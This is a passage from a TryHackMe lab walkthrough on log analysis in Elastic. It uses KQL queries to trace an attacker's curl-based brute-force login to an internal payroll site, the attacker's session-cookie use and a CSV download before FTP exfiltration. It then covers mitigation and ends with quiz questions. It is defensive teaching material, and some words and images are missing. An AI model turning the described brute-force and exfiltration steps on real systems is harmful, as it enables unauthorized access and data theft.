
Immediately after updating the timeline, we start to see several logs attempting to make cURL requests to the payroll.servidae.internal website at the http://payroll.servidae.internal URL:
To filter out unnecessary repeating logs (like the beacon cURL commands), let's add the following KQL query to our results:
process.name : "curl.exe" AND NOT process.command_line : *beacon*

Along with filtering out the results, this query demonstrates that:
- We can combine multiple statements using AND + OR operators.
- We can use wildcard values "*" to match fields that contain values rather than equal them.
- We can exclude specific results by using "NOT" - in this case, we exclude any command-line result containing the word "beacon".
Internal Server Brute-Force
After adding the above query to our results, we now get a clearer picture of what the attacker attempted to do to access the internal payroll website. It appears that the attacker conducted a brute-force login attack, as the logs show a long list of POST requests made to the server. The request parameters indicate that the attacker is attempting to submit the login form (submit=submit) using the user account "bsmith" (username=bsmith).
Each log event shows that the attacker is incrementing password attempts (password=Pass3, password=Pass4, password=Pass5, etc.), which is a clear sign of a brute-force attack.

Fortunately, we will not have to comb through each attempt to identify if there was any successful access because we were given further information from the development team that the internal payroll website responds with a session cookie named "PHPSESSID" for any successful logins. Any subsequent request to the payroll server must include that cookie to remain logged in. Armed with this knowledge, we can craft a simple KQL query to return log events containing that cookie in the request:
*PHPSESSID*
Filtering with this query should return two successful logins from the attacker:
Internal Server Data Exfiltration
Now that we know the attacker brute-forced their way into the internal payroll website as the Bill Smith (bsmith) user, we need to identify which directories or files they may have accessed on this web server after authenticating.
Typically, we could leverage additional logs collected from the nginx server hosting the internal payroll website. This would provide us with much more detail about each HTTP request, parameter, and source; however, that approach is beyond the scope of this room, and we will stick with the workstation's agent log events.
In our case, let's use the following query:
process.name: "curl.exe" AND NOT process.command_line: *beacon* AND process.command_line: *http\://payroll.servidae.internal/*
This is essentially the same query we used above but with an additional AND statement to only return log events where the attacker accessed a directory under the web server's root (using a wildcard * after the backslash /).
This will return three relevant results. The first two results show the attacker accessing the /employee-payroll. webpage, which likely contains sensitive internal information only meant for the Finance department.

The final result in our logs shows that the attacker downloaded a potentially sensitive CSV file after gaining access to the payroll server. It was saved to Bill's desktop, which, if investigated chronologically without the current filters, is immediately followed by the "" (File Transfer Protocol) command, likely to exfiltrate and transfer the stolen document back over to the attacker's system.

Mitigation
The above analysis concludes that by gaining control over Bill's workstation, the attacker could further enumerate using the workstation's access and network to identify an internal resource vulnerable to a brute-force attack. By proxying through Bill's workstation, the attacker could access the internal resource and exfiltrate sensitive documents to the attacker's system.
There are several defence concepts around mitigating an attacker's ability to move freely around the network, such as network , strict access controls, and Zero Trust (opens in new tab) principles. Traditional security models relied on the assumption that threats were external and that once inside the network, users and devices could be trusted. However, this approach has proven inadequate with increasing internal threats. "Zero Trust", on the other hand, continuously authenticates and authorizes users, devices, and applications before granting access to resources.
What flag was included within the HTTP requests during the attacker's successful logins?
What was the session cookie value that the attacker included in the cURL request at 18:58:08.001?
What is the name of the sensitive file that the attacker downloaded?
Conclusion
To summarize our analysis, we identified several indicators of compromise on Bill's workstation. We mapped several of these log events to common tactics and techniques conducted by threat actors. Through a comprehensive exploration of search and filter functions in , we successfully deciphered the actions performed by a malicious actor on the compromised system.
We gained practical insights into the attacker's tactics and techniques and enhanced our understanding of real-world cyber security incident scenarios. This exercise highlighted the significance of log analysis and its role in detecting and mitigating security incidents, reinforcing the importance of continuous monitoring and analysis of log data to fortify our defences against malicious actors.
Next Steps
After completing the log analysis and gaining valuable insights into the actions of the malicious actor, it is essential to highlight that the analysis phase is just one component of the broader incident response process. Typically, the remaining incident response process involves additional crucial steps that are beyond the scope of this room but equally as important:
- Containment: Isolating the affected system or network segment to prevent further damage.
- Eradication: Removing the malicious presence from the compromised system.
- Recovery: Restoring the system or network to its normal functioning state.
- Post-Incident Activity: Assessing the incident, identifying root causes, documenting lessons learned, and implementing security enhancements.
The Computer Security Incident Handling Guide (opens in new tab) by (National Institute of Standards and Technology) is a fantastic resource for in-depth guidelines and best practices for effectively responding to computer security incidents.
Further Research
- elastic.co/elastic-stack (opens in new tab): The Elastic Stack's official website.
- Field Reference (opens in new tab): (Elastic Common Schema) field reference guide.
- attack..org (opens in new tab): The official website of the ATT&CK framework.
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in